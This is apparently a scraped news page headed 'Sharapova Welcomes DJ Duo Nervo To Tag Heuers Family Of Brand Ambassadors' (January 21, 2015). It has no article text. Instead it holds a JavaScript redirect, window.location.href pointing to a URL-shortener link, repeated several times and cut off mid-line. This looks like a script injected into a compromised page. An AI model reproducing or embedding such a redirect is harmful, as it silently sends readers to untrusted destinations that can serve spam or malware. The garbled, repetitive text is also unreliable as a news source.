
Sharapova Welcomes DJ Duo Nervo To Tag Heuers
Family Of Brand Ambassadors
January 21, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...